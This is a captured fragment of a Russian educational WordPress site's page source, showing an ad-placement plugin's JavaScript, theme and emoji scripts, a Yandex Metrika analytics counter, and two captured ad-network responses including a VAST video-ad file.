                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"cb8aa91486","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-16 11:04:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=t5ya6wh9aucigd83taym98ya623vyv6tid6&pt=30
body_size: 425
content:
{"pmg":{"pu":"Mx7IwhvcwCAp"},"_pm_":{"pu":"t5ya6wh9aucigd83taym98ya623vyv6tid6"}}

--- FILE ---
content_type: text/xml
request_url: https://cdn.punchmedia.ru/xml/4483/vast.xml
body_size: 392
content:
<VAST xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.0">
    <Ad id="0001">
        <InLine>
            <AdSystem>PM</AdSystem>
            <AdTitle/>
            <Error/>
            <Impression/>
            <Creatives>
                <Creative>
                    <Linear>
                        <Duration>00:00:20</Duration>
                        <TrackingEvents/>
                        <AdParameters><![CDATA[ {"url": "https://sys.punchmedia.ru/nexus/?ldf=j&pm2=1&pm=2&pcha=40&ppar=41"} ]]></AdParameters>
                        <MediaFiles>
                            <MediaFile apiFramework="VPAID" type="application/javascript" maintainAspectRatio="true" scalable="true" delivery="progressive" width="480" height="240" bitrate="950">
                                <![CDATA[ https://cdn.punchmedia.ru/v20/vpaid-541-t.js  ]]>
                            </MediaFile>
                        </MediaFiles>
                    </Linear>
                </Creative>
            </Creatives>
            <Extensions/>
        </InLine>
    </Ad>
</VAST>